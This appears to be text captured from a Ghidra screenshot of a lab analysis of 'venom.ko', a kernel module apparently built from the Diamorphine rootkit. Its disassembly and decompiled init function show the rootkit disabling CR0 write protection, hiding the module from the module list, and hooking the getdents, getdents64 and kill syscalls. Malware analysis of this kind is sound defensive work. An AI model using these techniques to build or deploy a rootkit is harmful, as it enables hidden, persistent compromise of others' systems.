 CodeBrowser(2): Labs:/venom.ko
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
venom.ko
.bss
.gnu.linkonce.this_module
.data
__bug_table
__versions
.return_sites
.retpoline_sites
.modinfo
.parainstructions
.rodata.str1.1
Program Tree × DWARF ×
Symbol Tree
Imports
Exports
Functions
diamorphine_cleanup
diamorphine_init
__eax
local_10
__force_order
find_task
get_syscall_table_bf
Filter:
Data Type Manager
Data Types
BuiltInTypes
venom.ko
generic_clib_64
Filter:
Listing: venom.ko
001007aa 48 89 05 MOV qword ptr [orig_getdents64],__eax = NaP
ef 0b 00 00
001007b1 48 8b 82 MOV __eax,qword ptr [RDX + 0x1f0]
f0 01 00 00
001007b8 48 89 05 MOV qword ptr [orig_kill],__eax = NaP
d9 0b 00 00
001007bf 48 8b 05 MOV __eax,qword ptr [cr0] = ??
ba 0b 00 00
001007c6 48 89 c1 MOV RCX,__eax
001007c9 48 81 e1 AND RCX,-0x10001
ff ff fe ff
001007d0 0f 22 c1 MOV CR0,RCX
001007d3 48 c7 82 MOV qword ptr [RDX + 0x270],hacked_getdents
70 02 00
00 b0 00 ...
001007de 48 c7 82 MOV qword ptr [RDX + 0x6c8],hacked_getdents64
c8 06 00
00 80 02 ...
001007e9 48 c7 82 MOV qword ptr [RDX + 0x1f0],hacked_kill
f0 01 00
00 40 05 ...
001007f4 0f 22 c0 MOV CR0,__eax
001007f7 45 31 c0 XOR R8D,R8D
LAB_001007fa XREF[1]: 00100722(j)
001007fa 48 8b 45 f8 MOV __eax,qword ptr [RBP + local_10]
001007fe 65 48 33 XOR __eax,qword ptr GS:[0x28]
04 25 28
00 00 00
00100807 74 05 JZ LAB_0010080e
00100809 e8 22 18 CALL <EXTERNAL>::__stack_chk_fail undefined __stack_chk_fail()
00 00
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
LAB_0010080e XREF[1]: 00100807(j)
0010080e c9 LEAVE
0010080f 44 89 c0 MOV __eax,R8D
Decompile: diamorphine_init - (venom.ko)
4
5 int diamorphine_init(void)
6
7 {
8 long lVar1;
9 ulong *puVar2;
10 int iVar3;
11 ulong __eax;
12 long in_GS_OFFSET;
13 ulong __force_order;
14
15 __fentry__();
16 lVar1 = *(long *)(in_GS_OFFSET + 0x28);
17 __sys_call_table = get_syscall_table_bf();
18 if (__sys_call_table != (ulong *)0x0) {
19 cr0 = (*_commit_creds)();
20 module_hidden = 1;
21 (__this_module.list.next)->prev = __this_module.list.prev;
22 (__this_module.list.prev)->next = __this_module.list.next;
23 module_previous = __this_module.list.prev;
24 __this_module.list.next = (list_head *)0xdead000000000100;
25 __this_module.list.prev = (list_head *)0xdead000000000122;
26 kfree(__this_module.sect_attrs);
27 puVar2 = __sys_call_table;
28 __this_module.sect_attrs = (module_sect_attrs *)0x0;
29 orig_getdents = (t_syscall)__sys_call_table[0x4e];
30 orig_getdents64 = (t_syscall)__sys_call_table[0xd9];
31 orig_kill = (t_syscall)__sys_call_table[0x3e];
32 __sys_call_table[0x4e] = (ulong)hacked_getdents;
33 puVar2[0xd9] = (ulong)hacked_getdents64;
34 puVar2[0x3e] = (ulong)hacked_kill;
35 }
36 if (lVar1 != *(long *)(in_GS_OFFSET + 0x28)) {
37 /* WARNING: Subroutine does not return */
38 __stack_chk_fail();
39 }
40 iVar3 = __x86_return_thunk();
Console - Scripting
001007e9 diamorphine_init MOV qword ptr [RDX + 0x1f0],0x1...